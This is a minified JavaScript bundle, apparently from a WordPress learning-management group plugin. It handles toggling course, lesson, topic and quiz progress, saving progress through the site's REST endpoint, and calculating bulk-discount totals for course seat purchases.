e=this;(this.courseData.hasLessons||this.courseData.hasQuizzes)&&this.$elements.toggleBtn.on("click",(function(){e.isCollapsed()?(e.setToggleClass("expanding"),e.$elements.content.hide().slideDown(e.dashboardSettings.slideToggleDuration,(function(){e.setToggleClass("expanded")}))):(e.setToggleClass("collapsing"),e.$elements.content.show().slideUp(e.dashboardSettings.slideToggleDuration,(function(){e.setToggleClass("collapsed")})))}))}},{key:"createLessons",value:function(){var e=this,t=this.$elements.container.find(".ulg-manage-progress-lesson");s().each(t,(function(t,n){new M(s()(n),e.dashboardSettings,e.courseData)}))}},{key:"createQuizzes",value:function(){var e=this,t=this.$elements.container.find(".ulg-manage-progress-course__quizzes .ulg-manage-progress-quizzes");s().each(t,(function(t,n){new Quizzes(s()(n),e.dashboardSettings,e.courseData)}))}},{key:"setToggleClass",value:function(e){this.$elements.container.removeClass(Object.values(this.cssClasses.toggle).join(" ")),this.$elements.container.addClass(this.cssClasses.toggle[e])}},{key:"isCollapsed",value:function(){return this.$elements.container.hasClass(this.cssClasses.toggle.collapsed)}}]),e}(),M=function(){function e(s,t,n){x(this,e),this.dashboardSettings=t,this.courseData=n,this.defineCssClasses(),this.getElements(s),this.getLessonData(),this.toggleLessonContent(),this.createTopics()}return T(e,[{key:"getLessonData",value:function(){this.lessonData={course:this.courseData,lessonId:this.$elements.container.data("lesson-id"),availableOn:r(this.$elements.container.data("available-on"))?null:parseInt(this.$elements.container.data("available-on")),isCompleted:!!parseInt(this.$elements.container.data("is-completed")),isAvailable:!!parseInt(this.$elements.container.data("is-available")),hasTopics:!!parseInt(this.$elements.container.data("has-topics")),hasQuizzes:!!parseInt(this.$elements.container.data("has-quizzes"))}}},{key:"defineCssClasses",value:function(){this.cssClasses={toggle:{collapsed:"ulg-manage-progress-lesson--collapsed",collapsing:"ulg-manage-progress-lesson--collapsing",expanding:"ulg-manage-progress-lesson--expanding",expanded:"ulg-manage-progress-lesson--expanded"}}}},{key:"getElements",value:function(e){this.$elements={container:e,toggleBtn:e.find(".ulg-manage-progress-lesson__toggle-btn"),content:e.find(".ulg-manage-progress-lesson__content")}}},{key:"toggleLessonContent",value:function(){var e=this;(this.lessonData.hasTopics||this.lessonData.hasQuizzes)&&this.$elements.toggleBtn.on("click",(function(){e.isCollapsed()?(e.setToggleClass("expanding"),e.$elements.content.hide().slideDown(e.dashboardSettings.slideToggleDuration,(function(){e.setToggleClass("expanded")}))):(e.setToggleClass("collapsing"),e.$elements.content.show().slideUp(e.dashboardSettings.slideToggleDuration,(function(){e.setToggleClass("collapsed")})))}))}},{key:"createTopics",value:function(){var e=this,t=this.$elements.container.find(".ulg-manage-progress-topic");s().each(t,(function(t,n){new $(s()(n),e.dashboardSettings,e.courseData,e.lessonData)}))}},{key:"createQuizzes",value:function(){var e=this,t=this.$elements.container.find(".ulg-manage-progress-lesson__quizzes .ulg-manage-progress-quizzes");s().each(t,(function(t,n){new Quizzes(s()(n),e.dashboardSettings,e.courseData,e.lessonData)}))}},{key:"setToggleClass",value:function(e){this.$elements.container.removeClass(Object.values(this.cssClasses.toggle).join(" ")),this.$elements.container.addClass(this.cssClasses.toggle[e])}},{key:"isCollapsed",value:function(){return this.$elements.container.hasClass(this.cssClasses.toggle.collapsed)}}]),e}(),$=function(){function e(s,t,n,o){x(this,e),this.dashboardSettings=t,this.courseData=n,this.lessonData=o,this.getElements(s),this.defineCssClasses(),this.getTopicData(),this.toggleTopicContent()}return T(e,[{key:"getElements",value:function(e){this.$elements={container:e,toggleBtn:e.find(".ulg-manage-progress-topic__toggle-btn"),content:e.find(".ulg-manage-progress-topic__content")}}},{key:"getTopicData",value:function(){this.topicData={course:this.courseData,lesson:this.lessonData,topicId:this.$elements.container.data("topic-id"),isCompleted:!!parseInt(this.$elements.container.data("is-completed")),hasQuizzes:!!parseInt(this.$elements.container.data("has-quizzes"))},delete this.topicData.lesson.course}},{key:"defineCssClasses",value:function(){this.cssClasses={toggle:{collapsed:"ulg-manage-progress-topic--collapsed",collapsing:"ulg-manage-progress-topic--collapsing",expanding:"ulg-manage-progress-topic--expanding",expanded:"ulg-manage-progress-topic--expanded"}}}},{key:"setToggleClass",value:function(e){this.$elements.container.removeClass(Object.values(this.cssClasses.toggle).join(" ")),this.$elements.container.addClass(this.cssClasses.toggle[e])}},{key:"toggleTopicContent",value:function(){var e=this;this.topicData.hasQuizzes&&this.$elements.toggleBtn.on("click",(function(){e.isCollapsed()?(e.setToggleClass("expanding"),e.$elements.content.hide().slideDown(e.dashboardSettings.slideToggleDuration,(function(){e.setToggleClass("expanded")}))):(e.setToggleClass("collapsing"),e.$elements.content.show().slideUp(e.dashboardSettings.slideToggleDuration,(function(){e.setToggleClass("collapsed")})))}))}},{key:"isCollapsed",value:function(){return this.$elements.container.hasClass(this.cssClasses.toggle.collapsed)}}]),e}();const q=S;function j(e,s){if(!(e instanceof s))throw new TypeError("Cannot call a class as a function")}function R(e,s){for(var t=0;t<s.length;t++){var n=s[t];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function Q(e,s,t){return s&&R(e.prototype,s),t&&R(e,t),Object.defineProperty(e,"prototype",{writable:!1}),e}var G=jQuery,N=function(){function e(){j(this,e),this.isManageProgress()&&this.canManageProgress()&&(this.setSettings(),this.listenProgressChangesOnCourses())}return Q(e,[{key:"setSettings",value:function(){this.settings={}}},{key:"listenProgressChangesOnCourses",value:function(){var e=this,s=G(".ulg-manage-progress-course");G.each(s,(function(s,t){new L(G(t),e.settings)}))}},{key:"isManageProgress",value:function(){return G(".ulg-manage-progress--manage-progress").length>0&&"undefined"!=typeof ULGM_ManageProgress}},{key:"canManageProgress",value:function(){return!!parseInt(ULGM_ManageProgress.canManageProgress)}}]),e}(),L=function(){function e(s){j(this,e),this.getElements(s),this.getCourseData(),this.createChildren(),this.listenCheckboxChanges(),this.confirmationVisible=!1}return Q(e,[{key:"getElements",value:function(e){this.$elements={course:e,actions:e.find(".ulg-manage-progress-course__progress-actions"),checkbox:e.find(".ulg-manage-progress-course__progress-action-checkbox"),cancel:e.find(".ulg-manage-progress-course__progress-action-cancel"),progress:{number:e.find(".ulg-manage-progress-course__progress-percentage span"),bar:e.find(".ulg-manage-progress-course__progress-bar")},lessons:e.find(".ulg-manage-progress-lesson"),quizzes:e.find(".ulg-manage-progress-quiz"),topics:e.find(".ulg-manage-progress-topic"),rightContainer:e.find(".ulg-manage-progress-course__right")}}},{key:"getCourseData",value:function(){this.courseData={courseId:this.$elements.course.data("course-id"),status:this.$elements.course.data("status"),hasLessons:!!parseInt(this.$elements.course.data("has-lessons")),hasQuizzes:!!parseInt(this.$elements.course.data("has-quizzes")),hasCertificate:!!parseInt(this.$elements.course.data("has-certificate"))},this.courseData.status=this.courseData.status.replace("_","-")}},{key:"createChildren",value:function(){var e=this;this.courseData.children={lessons:[],quizzes:[],topics:[]},G.each(this.$elements.lessons,(function(s,t){var n=G(t);e.courseData.children.lessons.push(new P(e,n))})),G.each(this.$elements.quizzes,(function(s,t){var n=G(t);e.courseData.children.quizzes.push(new U(e,n))})),G.each(this.$elements.topics,(function(s,t){var n=G(t);e.courseData.children.topics.push(new O(e,n))})),this.courseData.children.all=[].concat(this.courseData.children.lessons,this.courseData.children.topics,this.courseData.children.quizzes)}},{key:"setProgress",value:function(e){this.$elements.progress.number.text(e),this.$elements.progress.bar.css({width:e}),this.$elements.course.removeClass("ulg-manage-progress-course--not-started ulg-manage-progress-course--in-progress ulg-manage-progress-course--completed"),100==e?(this.courseData.status="completed",this.$elements.course.addClass("ulg-manage-progress-course--completed")):0==e?(this.courseData.status="not-started",this.$elements.course.addClass("ulg-manage-progress-course--not-started")):(this.courseData.status="in-progress",this.$elements.course.addClass("ulg-manage-progress-course--in-progress"))}},{key:"setCertificate",value:function(e){if(this.$elements.rightContainer.find(".ulg-manage-progress-course__action").remove(),!r(e)){var s=G('\n\t\t\t\t<div class="ulg-manage-progress-course__action">\n\t\t\t\t\t<a href="'.concat(e,'" target="_blank" class="ulg-manage-progress-btn">\n\t\t\t\t\t\t').concat(ULGM_ManageProgress.i18n.certificate,"\n\t\t\t\t\t</a>\n\t\t\t\t</div>\n\t\t\t"));this.$elements.rightContainer.prepend(s)}}},{key:"listenCheckboxChanges",value:function(){var e=this;this.$elements.checkbox.on("click",(function(s){if(e.confirmationVisible){var t=0;e.$elements.course.addClass("ulg-manage-progress-course--disabled"),e.$elements.course.find(".ulg-manage-progress-lesson").addClass("ulg-manage-progress-lesson--disabled"),e.$elements.course.find(".ulg-manage-progress-topic").addClass("ulg-manage-progress-topic--disabled"),e.$elements.course.find(".ulg-manage-progress-quiz").addClass("ulg-manage-progress-quiz--disabled"),["not-started","in-progress"].includes(e.courseData.status)&&(t=1),e.$elements.course.addClass("ulg-manage-progress-course--loading"),e.$elements.actions.removeClass("ulg-manage-progress-course__progress-actions--need-to-confirm");var n={};e.courseData.children.lessons.forEach((function(e){n[e.lessonData.lessonId]=t}));var o={},l={};e.courseData.children.quizzes.forEach((function(e){l[e.quizData.quizId]=t})),e.courseData.children.topics.forEach((function(e){void 0===o[e.topicData.lessonId]&&(o[e.topicData.lessonId]={}),o[e.topicData.lessonId][e.topicData.topicId]=t;var s=G(e.$elements.topic).data("topic-quizzes"),n="";"string"==typeof s&&(n=s.toString()),n.split(",").forEach((function(e){var s=parseInt(e);isNaN(s)||(l[s]=t)}))})),a({url:ULGM_ManageProgress.restUrl,endpoint:"change_user_progress",nonce:ULGM_ManageProgress.nonce,data:{rest_user_id:ULGM_ManageProgress.userId,rest_course_id:e.courseData.courseId,rest_lessons:n,rest_topics:o,rest_quizzes:l,postNonce:ULGM_ManageProgress.postNonce},onDone:function(s){e.$elements.course.removeClass("ulg-manage-progress-course--loading"),e.confirmationVisible=!1,e.$elements.course.removeClass("ulg-manage-progress-course--disabled"),e.$elements.course.find(".ulg-manage-progress-lesson").removeClass("ulg-manage-progress-lesson--disabled"),e.$elements.course.find(".ulg-manage-progress-topic").removeClass("ulg-manage-progress-topic--disabled"),e.$elements.course.find(".ulg-manage-progress-quiz").removeClass("ulg-manage-progress-quiz--disabled")},onSuccess:function(s){s.success&&(e.setProgress(s.progress.percentage),e.setCertificate(s.certificate_url),e.completeCourseItems(s.progress.course_completed_children))},onFail:function(e){console.error(e)}})}else e.confirmChanges()}))}},{key:"confirmChanges",value:function(){var e=this;this.$elements.actions.addClass("ulg-manage-progress-course__progress-actions--need-to-confirm"),this.confirmationVisible=!0,this.$elements.cancel.on("click",(function(){e.$elements.actions.removeClass("ulg-manage-progress-course__progress-actions--need-to-confirm"),e.$elements.cancel.off("click"),e.confirmationVisible=!1}))}},{key:"completeCourseItems",value:function(e){var s={};(e=0==Object.keys(e).length?[]:e).forEach((function(e){s[e.ID]=e})),G.each(this.courseData.children.all,(function(e,t){var n=l(s[t.getTheId()]);t.markAsNotComplete(s[t.getTheId()]),n&&t.markAsComplete(s[t.getTheId()])}))}}]),e}(),P=function(){function e(s,t){j(this,e),this.Course=s,this.getElements(t),this.getLessonData(),this.listenCheckboxChanges(),this.confirmationVisible=!1}return Q(e,[{key:"getElements",value:function(e){this.$elements={course:e.closest(".ulg-manage-progress-course"),lesson:e,actions:e.find(".ulg-manage-progress-lesson__progress-actions"),checkbox:e.find(".ulg-manage-progress-lesson__progress-action-checkbox"),cancel:e.find(".ulg-manage-progress-lesson__progress-action-cancel")}}},{key:"getLessonData",value:function(){this.lessonData={lessonId:this.$elements.lesson.data("lesson-id"),courseId:this.$elements.lesson.data("course-id"),isCompleted:this.$elements.lesson.data("is-completed"),hasTopics:!!parseInt(this.$elements.lesson.data("has-topics")),hasQuizzes:!!parseInt(this.$elements.lesson.data("has-quizzes"))},this.lessonData.hasChildren=this.lessonData.hasTopics||this.lessonData.hasQuizzes}},{key:"listenCheckboxChanges",value:function(){var e=this;this.$elements.checkbox.on("click",(function(s){if(!e.lessonData.hasChildren||e.confirmationVisible){var t=Number(!e.lessonData.isCompleted);e.$elements.lesson.addClass("ulg-manage-progress-lesson--loading"),e.$elements.actions.removeClass("ulg-manage-progress-lesson__progress-actions--need-to-confirm");var n={};e.Course.courseData.children.lessons.forEach((function(s){s.lessonData.lessonId===e.lessonData.lessonId?n[s.lessonData.lessonId]=t:n[s.lessonData.lessonId]=Number(s.lessonData.isCompleted)}));var o={},l={};e.Course.courseData.children.quizzes.forEach((function(s){s.quizData.lessonId===e.lessonData.lessonId?l[s.quizData.quizId]=t:l[s.quizData.quizId]=Number(s.quizData.isCompleted)})),e.Course.courseData.children.topics.forEach((function(s){void 0===o[s.topicData.lessonId]&&(o[s.topicData.lessonId]={}),s.topicData.lessonId===e.lessonData.lessonId?o[s.topicData.lessonId][s.topicData.topicId]=t:o[s.topicData.lessonId][s.topicData.topicId]=Number(s.topicData.isCompleted);var n=G(s.$elements.topic).data("topic-quizzes"),a="";"string"==typeof n&&(a=n.toString()),a.split(",").forEach((function(n){var o=parseInt(n);isNaN(o)||(s.topicData.lessonId===e.lessonData.lessonId?l[o]=t:l[o]="?")}))})),e.$elements.course.addClass("ulg-manage-progress-course--disabled"),e.$elements.course.find(".ulg-manage-progress-lesson").addClass("ulg-manage-progress-lesson--disabled"),e.$elements.course.find(".ulg-manage-progress-topic").addClass("ulg-manage-progress-topic--disabled"),e.$elements.course.find(".ulg-manage-progress-quiz").addClass("ulg-manage-progress-quiz--disabled"),a({url:ULGM_ManageProgress.restUrl,endpoint:"change_user_progress",nonce:ULGM_ManageProgress.nonce,data:{rest_user_id:ULGM_ManageProgress.userId,rest_course_id:e.lessonData.courseId,rest_lessons:n,rest_topics:o,rest_quizzes:l,postNonce:ULGM_ManageProgress.postNonce},onDone:function(s){e.$elements.lesson.removeClass("ulg-manage-progress-lesson--loading"),e.lessonData.isCompleted=t,e.confirmationVisible=!1,e.$elements.course.removeClass("ulg-manage-progress-course--disabled"),e.$elements.course.find(".ulg-manage-progress-lesson").removeClass("ulg-manage-progress-lesson--disabled"),e.$elements.course.find(".ulg-manage-progress-topic").removeClass("ulg-manage-progress-topic--disabled"),e.$elements.course.find(".ulg-manage-progress-quiz").removeClass("ulg-manage-progress-quiz--disabled")},onSuccess:function(s){s.success&&(e.Course.setProgress(s.progress.percentage),e.Course.setCertificate(s.certificate_url),e.Course.completeCourseItems(s.progress.course_completed_children))},onFail:function(e){console.error(e)}})}else e.confirmChanges()}))}},{key:"confirmChanges",value:function(){var e=this;this.$elements.actions.addClass("ulg-manage-progress-lesson__progress-actions--need-to-confirm"),this.confirmationVisible=!0,this.$elements.cancel.on("click",(function(){e.$elements.actions.removeClass("ulg-manage-progress-lesson__progress-actions--need-to-confirm"),e.$elements.cancel.off("click"),e.confirmationVisible=!1}))}},{key:"markAsComplete",value:function(){this.$elements.lesson.removeClass("ulg-manage-progress-lesson--not-completed"),this.$elements.lesson.addClass("ulg-manage-progress-lesson--completed"),this.$elements.lesson.data("is-completed",!0),this.lessonData.isCompleted=!0}},{key:"markAsNotComplete",value:function(){this.$elements.lesson.removeClass("ulg-manage-progress-lesson--completed"),this.$elements.lesson.addClass("ulg-manage-progress-lesson--not-completed"),this.$elements.lesson.data("is-completed",!1),this.lessonData.isCompleted=!1}},{key:"isComplete",value:function(){return this.lessonData.isCompleted}},{key:"getTheId",value:function(){return this.lessonData.lessonId}}]),e}(),O=function(){function e(s,t){j(this,e),this.Course=s,this.getElements(t),this.getTopicData(),this.listenCheckboxChanges(),this.confirmationVisible=!1}return Q(e,[{key:"getElements",value:function(e){this.$elements={course:e.closest(".ulg-manage-progress-course"),lesson:e.closest(".ulg-manage-progress-lesson"),topic:e,actions:e.find(".ulg-manage-progress-topic__progress-actions"),checkbox:e.find(".ulg-manage-progress-topic__progress-action-checkbox"),cancel:e.find(".ulg-manage-progress-topic__progress-action-cancel")}}},{key:"getTopicData",value:function(){this.topicData={topicId:this.$elements.topic.data("topic-id"),lessonId:this.$elements.topic.data("lesson-id"),courseId:this.$elements.topic.data("course-id"),isCompleted:this.$elements.topic.data("is-completed"),hasQuizzes:this.$elements.topic.data("has-quizzes"),hasChildren:this.$elements.topic.data("has-quizzes")}}},{key:"listenCheckboxChanges",value:function(){var e=this;this.$elements.checkbox.on("click",(function(s){if(!e.topicData.hasChildren||e.confirmationVisible){var t=Number(!e.topicData.isCompleted);e.$elements.topic.addClass("ulg-manage-progress-topic--loading"),e.$elements.actions.removeClass("ulg-manage-progress-topic__progress-actions--need-to-confirm");var n={};e.Course.courseData.children.lessons.forEach((function(e){n[e.lessonData.lessonId]=Number(e.lessonData.isCompleted)}));var o={},l={};e.Course.courseData.children.quizzes.forEach((function(s){s.quizData.topicId===e.topicData.topicId?l[s.quizData.quizId]=t:l[s.quizData.quizId]=Number(s.quizData.isCompleted)})),e.Course.courseData.children.topics.forEach((function(s){void 0===o[s.topicData.lessonId]&&(o[s.topicData.lessonId]={}),s.topicData.topicId===e.topicData.topicId?o[s.topicData.lessonId][s.topicData.topicId]=t:o[s.topicData.lessonId][s.topicData.topicId]=Number(s.topicData.isCompleted);var n=G(s.$elements.topic).data("topic-quizzes"),a="";"string"==typeof n&&(a=n.toString()),a.split(",").forEach((function(n){var o=parseInt(n);isNaN(o)||(s.topicData.topicId===e.topicData.topicId?l[o]=t:l[o]="?")}))})),e.$elements.course.addClass("ulg-manage-progress-course--disabled"),e.$elements.course.find(".ulg-manage-progress-lesson").addClass("ulg-manage-progress-lesson--disabled"),e.$elements.course.find(".ulg-manage-progress-topic").addClass("ulg-manage-progress-topic--disabled"),e.$elements.course.find(".ulg-manage-progress-quiz").addClass("ulg-manage-progress-quiz--disabled"),a({url:ULGM_ManageProgress.restUrl,endpoint:"change_user_progress",nonce:ULGM_ManageProgress.nonce,postNonce:ULGM_ManageProgress.postNonce,data:{rest_user_id:ULGM_ManageProgress.userId,rest_course_id:e.topicData.courseId,rest_lessons:n,rest_topics:o,rest_quizzes:l,postNonce:ULGM_ManageProgress.postNonce},onDone:function(s){e.$elements.topic.removeClass("ulg-manage-progress-topic--loading"),e.topicData.isCompleted=t,e.confirmationVisible=!1,e.$elements.course.removeClass("ulg-manage-progress-course--disabled"),e.$elements.course.find(".ulg-manage-progress-lesson").removeClass("ulg-manage-progress-lesson--disabled"),e.$elements.course.find(".ulg-manage-progress-topic").removeClass("ulg-manage-progress-topic--disabled"),e.$elements.course.find(".ulg-manage-progress-quiz").removeClass("ulg-manage-progress-quiz--disabled")},onSuccess:function(s){s.success&&(e.Course.setProgress(s.progress.percentage),e.Course.setCertificate(s.certificate_url),e.Course.completeCourseItems(s.progress.course_completed_children))},onFail:function(e){console.error(e)}})}else e.confirmChanges()}))}},{key:"confirmChanges",value:function(){var e=this;this.$elements.actions.addClass("ulg-manage-progress-topic__progress-actions--need-to-confirm"),this.confirmationVisible=!0,this.$elements.cancel.on("click",(function(){e.$elements.actions.removeClass("ulg-manage-progress-topic__progress-actions--need-to-confirm"),e.$elements.cancel.off("click"),e.confirmationVisible=!1}))}},{key:"markAsComplete",value:function(){this.$elements.topic.removeClass("ulg-manage-progress-topic--not-completed"),this.$elements.topic.addClass("ulg-manage-progress-topic--completed"),this.$elements.topic.data("is-completed",!0),this.topicData.isCompleted=!0}},{key:"markAsNotComplete",value:function(){this.$elements.topic.removeClass("ulg-manage-progress-topic--completed"),this.$elements.topic.addClass("ulg-manage-progress-topic--not-completed"),this.$elements.topic.data("is-completed",!1),this.topicData.isCompleted=!1}},{key:"isComplete",value:function(){return this.topicData.isCompleted}},{key:"getTheId",value:function(){return this.topicData.topicId}}]),e}(),U=function(){function e(s,t){j(this,e),this.Course=s,this.getElements(t),this.getQuizData(),this.listenCheckboxChanges()}return Q(e,[{key:"getElements",value:function(e){this.$elements={course:e.closest(".ulg-manage-progress-course"),quiz:e,actions:e.find(".ulg-manage-progress-quiz__progress-actions"),checkbox:e.find(".ulg-manage-progress-quiz__progress-action-checkbox"),cancel:e.find(".ulg-manage-progress-quiz__progress-action-cancel"),rightContainer:e.find(".ulg-manage-progress-quiz__right")}}},{key:"getQuizData",value:function(){this.quizData={quizId:this.$elements.quiz.data("quiz-id"),lessonId:this.$elements.quiz.data("lesson-id"),courseId:this.$elements.quiz.data("course-id"),topicId:this.$elements.quiz.data("topic-id"),isCompleted:this.$elements.quiz.data("is-completed")}}},{key:"setCertificate",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;if(this.$elements.rightContainer.find(".ulg-manage-progress-quiz__action").remove(),!r(e)){var s=G('\n\t\t\t\t<div class="ulg-manage-progress-quiz__action">\n\t\t\t\t\t<a href="'.concat(e,'" target="_blank" class="ulg-manage-progress-btn">\n\t\t\t\t\t\t').concat(ULGM_ManageProgress.i18n.certificate,"\n\t\t\t\t\t</a>\n\t\t\t\t</div>\n\t\t\t"));this.$elements.rightContainer.append(s)}}},{key:"listenCheckboxChanges",value:function(){var e=this;this.$elements.checkbox.on("click",(function(s){var t=G(s.currentTarget).data("action"),n=Number(!e.quizData.isCompleted),o=0;if("quiz-maybe-confirm"===t){if(!n)return void e.confirmChanges()}else"quiz-reset-yes"===t&&(o=e.quizData.quizId);e.$elements.quiz.addClass("ulg-manage-progress-quiz--loading"),e.$elements.actions.removeClass("ulg-manage-progress-quiz__progress-actions--need-to-confirm");var l={};e.Course.courseData.children.lessons.forEach((function(e){l[e.lessonData.lessonId]=Number(e.lessonData.isCompleted)}));var r={},i={};e.Course.courseData.children.quizzes.forEach((function(s){s.quizData.quizId===e.quizData.quizId?i[s.quizData.quizId]=n:i[s.quizData.quizId]=Number(s.quizData.isCompleted)})),e.Course.courseData.children.topics.forEach((function(s){void 0===r[s.topicData.lessonId]&&(r[s.topicData.lessonId]={}),r[s.topicData.lessonId][s.topicData.topicId]=Number(s.topicData.isCompleted);var t=G(s.$elements.topic).data("topic-quizzes"),o="";"string"==typeof t&&(o=t.toString()),o.split(",").forEach((function(t){var o=parseInt(t);isNaN(o)||(s.topicData.topicId===e.quizData.topicId?i[o]=n:i[o]="?")}))})),e.$elements.course.addClass("ulg-manage-progress-course--disabled"),e.$elements.course.find(".ulg-manage-progress-lesson").addClass("ulg-manage-progress-lesson--disabled"),e.$elements.course.find(".ulg-manage-progress-topic").addClass("ulg-manage-progress-topic--disabled"),e.$elements.course.find(".ulg-manage-progress-quiz").addClass("ulg-manage-progress-quiz--disabled"),a({url:ULGM_ManageProgress.restUrl,endpoint:"change_user_progress",nonce:ULGM_ManageProgress.nonce,postNonce:ULGM_ManageProgress.postNonce,data:{rest_user_id:ULGM_ManageProgress.userId,rest_course_id:e.quizData.courseId,rest_lessons:l,rest_topics:r,rest_quizzes:i,rest_quiz_reset:o,postNonce:ULGM_ManageProgress.postNonce},onDone:function(s){e.$elements.quiz.removeClass("ulg-manage-progress-quiz--loading"),e.quizData.isCompleted=n,e.confirmationVisible=!1,e.$elements.course.removeClass("ulg-manage-progress-course--disabled"),e.$elements.course.find(".ulg-manage-progress-lesson").removeClass("ulg-manage-progress-lesson--disabled"),e.$elements.course.find(".ulg-manage-progress-topic").removeClass("ulg-manage-progress-topic--disabled"),e.$elements.course.find(".ulg-manage-progress-quiz").removeClass("ulg-manage-progress-quiz--disabled")},onSuccess:function(s){s.success&&(e.Course.setProgress(s.progress.percentage),e.Course.setCertificate(s.certificate_url),e.setCertificate(s.certificate_url),e.Course.completeCourseItems(s.progress.course_completed_children))},onFail:function(e){console.error(e)}})}))}},{key:"confirmChanges",value:function(){this.$elements.actions.addClass("ulg-manage-progress-quiz__progress-actions--need-to-confirm")}},{key:"markAsComplete",value:function(e){this.setCertificate(e.certificate_url),this.$elements.quiz.removeClass("ulg-manage-progress-quiz--not-completed"),this.$elements.quiz.addClass("ulg-manage-progress-quiz--completed"),this.$elements.quiz.data("is-completed",!0),this.quizData.isCompleted=!0}},{key:"markAsNotComplete",value:function(e){this.setCertificate(),this.$elements.quiz.removeClass("ulg-manage-progress-quiz--completed"),this.$elements.quiz.addClass("ulg-manage-progress-quiz--not-completed"),this.$elements.quiz.data("is-completed",!1),this.quizData.isCompleted=!1}},{key:"isComplete",value:function(){return this.quizData.isCompleted}},{key:"getTheId",value:function(){return this.quizData.quizId}}]),e}();const F=N;function B(e,s){for(var t=0;t<s.length;t++){var n=s[t];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}const H=function(){function e(){!function(e,s){if(!(e instanceof s))throw new TypeError("Cannot call a class as a function")}(this,e),this.isBuyCourses()&&(this.getElements(),this.getConfiguration(),c(),this.modifyCourses(),this.listenQuantityChanges(),this.listenFormSubmission())}var t,n;return t=e,n=[{key:"getElements",value:function(){this.$elements={form:s()("#uo-groups-buy-courses"),errorNotice:s()("#uo-groups-buy-course-error-notice"),field:{quantity:s()("#uo-groups-buy-course-field-quantity")},totals:{subtotal:s()("#uo-groups-buy-course-totals-subtotal"),discount:{percentage:s()("#uo-groups-buy-course-totals-discount-percentage"),total:s()("#uo-groups-buy-course-totals-discount")},total:s()("#uo-groups-buy-course-totals-total")}}}},{key:"getConfiguration",value:function(){var e=this.$elements.form.data("bulk-discount"),t="yes"==e.enabled;e.discounts=void 0!==e.discounts?e.discounts:{};var n=[];s().each(Object.values(e.discounts),(function(e,s){n.push({minimumQuantity:parseInt(s.qty),percentage:parseFloat(s.percent)})})),this.config={bulkDiscount:{enabled:t,groups:n},formatPrice:{template:ULG_BuyCourses.formatPrice.template,numberOfDecimals:ULG_BuyCourses.formatPrice.numberOfDecimals,thousandSeparator:ULG_BuyCourses.formatPrice.thousandSeparator,decimalSeparator:ULG_BuyCourses.formatPrice.decimalSeparator}},this.totals={numberOfSeats:0,numberOfStudents:0,subtotal:0,discount:{percentage:0,total:0},total:0}}},{key:"modifyCourses",value:function(){var e=this;this.$elements.form.on("change",".uo-checkbox input",(function(t){s()(t.currentTarget).closest(".uo-groups-table-row").toggleClass("uo-groups-table-row--selected"),e.updateTotals()}))}},{key:"listenFormSubmission",value:function(){var e=this;this.$elements.form.on("submit",(function(s){var t=e.validate();e.errorNotice(!t.isValid,t.message),t.isValid||s.preventDefault()}))}},{key:"listenQuantityChanges",value:function(){var e=this;this.$elements.field.quantity.on("input",(function(){e.updateTotals()}))}},{key:"getTotals",value:function(){var e=this.$elements.form.find(".uo-checkbox input:checked");this.totals.numberOfSeats=parseInt(this.$elements.field.quantity.val()),this.totals.numberOfSeats=isNaN(this.totals.numberOfSeats)?1:this.totals.numberOfSeats;var t=this.$elements.field.quantity.val();this.totals.numberOfStudents=parseInt(t),this.totals.numberOfCourses=e.length;var n=t*e.toArray().reduce((function(e,t){var n=s()(t);return e+parseFloat(n.data("price"))}),0);this.totals.subtotal=n;var o=this.getDiscountPercentage(),a=-1*n*o.percentage/100;this.totals.discount.percentage=o.percentage,this.totals.discount.total=a;var l=n+a;l=l>0?l:0,this.totals.total=l}},{key:"getDiscountPercentage",value:function(){var e=this,t={minimumQuantity:0,percentage:0};return this.config.bulkDiscount.enabled&&s().each(this.config.bulkDiscount.groups,(function(s,n){n.minimumQuantity<=e.totals.numberOfSeats&&(t=n)})),t}},{key:"updateTotals",value:function(){var e=this;this.getTotals(),this.$elements.totals.subtotal.html(this.formatPrice(this.totals.subtotal)),0==this.totals.discount.percentage?this.$elements.totals.discount.percentage.text(""):this.$elements.totals.discount.percentage.text("".concat(this.totals.discount.percentage,"% - ")),this.$elements.totals.discount.total.html(this.formatPrice(this.totals.discount.total)),this.$elements.totals.total.html(this.formatPrice(this.totals.total)),this.$elements.form.addClass("uo-groups-buy-courses--totals-updated"),setTimeout((function(){e.$elements.form.removeClass("uo-groups-buy-courses--totals-updated")}),150)}},{key:"validate",value:function(){var e={isValid:!1,message:""};return this.totals.numberOfSeats>0&&this.totals.numberOfCourses>0?e.isValid=!0:e.message=ULG_BuyCourses.i18n.selectAtLeastOne,e}},{key:"errorNotice",value:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";e?this.$elements.errorNotice.show().html(s):this.$elements.errorNotice.hide()}},{key:"formatPrice",value:function(e){var t=this,n=s()(this.config.formatPrice.template);return n.html((function(s,n){var o=u(0,t.config.formatPrice.numberOfDecimals,t.config.formatPrice.decimalSeparator,t.config.formatPrice.thousandSeparator),a=u(e,t.config.formatPrice.numberOfDecimals,t.config.formatPrice.decimalSeparator,t.config.formatPrice.thousandSeparator);return n.replace(o,a)})),e<0&&n.prepend("-"),n}},{key:"isBuyCourses",value:function(){return 1==s()("#uo-groups-buy-courses").length&&"undefined"!=typeof ULG_BuyCourses}}],n&&B(t.prototype,n),Object.defineProperty(t,"prototype",{writable:!1}),e}();function V(e,s){for(var t=0;t<s.length;t++){var n=s[t];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}const W=function(){function e(){!function(e,s){if(!(e instanceof s))throw new TypeError("Cannot call a class as a function")}(this,e),this.isCreateGroup()&&(this.getElements(),this.addPillboxToGroupCourses())}var t,n;return t=e,(n=[{key:"getElements",value:function(){this.$elements={coursesList:s()("#ulg-create-group__courses-list")}}},{key:"addPillboxToGroupCourses",value:function(){this.$elements.coursesList.select2({theme:"default ulg-select2"})}},{key:"isCreateGroup",value:function(){return 1==s()("#ulg-create-group").length}}])&&V(t.prototype,n),Object.defineProperty(t,"prototype",{writable:!1}),e}();document.addEventListener("DOMContentLoaded",(function(){new b,new A,new q,new F,new H,new W}))})()})();
//# sourceMappingURL=bundle.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://holyyoga.net/wp-content/themes/NewHolyYoga/js/theme_global.js?ver=103039695
body_size: 780
content:
